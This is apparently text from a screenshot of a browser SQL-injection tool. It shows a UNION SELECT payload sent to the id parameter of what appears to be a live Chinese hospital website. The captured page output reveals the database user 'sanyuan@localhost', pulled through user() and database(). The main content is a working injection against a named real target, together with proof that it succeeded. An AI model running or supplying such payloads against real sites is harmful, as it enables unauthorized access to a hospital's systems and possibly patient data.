 Load URL
Split URL
Execute
http://www.cthhmu.com/jiuzhen/index.php?id=-19 UNION SELECT 1,user(),3,4,5,database(),7,8,9,10,11
Enable Post data Enable Referrer
网站首页 医院概况 新闻动态 科室导航 专家介绍 医学教育 科学研究 护理之
就诊指南
您当前的位置：网站首页 >> 就诊指南 >> sanyuan@localhost
sanyuan@localhost
用户
sanyuan
数据库